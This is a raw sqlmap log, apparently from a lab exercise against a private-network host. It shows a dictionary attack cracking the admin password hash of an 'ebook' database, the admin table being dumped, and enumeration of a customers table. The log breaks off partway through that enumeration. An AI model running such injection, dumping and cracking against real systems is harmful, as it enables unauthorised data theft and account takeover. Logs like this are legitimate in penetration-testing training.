 [13:22:19] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[13:22:20] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[13:22:22] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[13:22:22] [INFO] starting 4 processes
[13:22:26] [INFO] cracked password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: ebook
Table: admin
[1 entry]
+-------+--------------------------------------------------+
| name  | pass                                             |
+-------+--------------------------------------------------+
| admin | d033e22ae348aeb5660fc2140aec35850c4da997 (admin) |
+-------+--------------------------------------------------+
[13:22:30] [INFO] table 'ebook.admin' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.249.140/dump/ebook/admin.csv'
[13:22:30] [INFO] fetching columns for table 'customers' in database 'ebook'
[13:22:30] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[13:22:30] [INFO] retrieved: 'customerid'
[13:22:30] [INFO] retrieved: 'int(10) unsigned'
[13:22:30] [INFO] retrieved: 'name'
[13:22:30] [INFO] retrieved: 'varchar(60)'
[13:22:30] [INFO] retrieved: 'address'
[13:22:30] [INFO] retrieved: 'varchar(80)'
[13:22:30] [INFO] retrieved: 'city'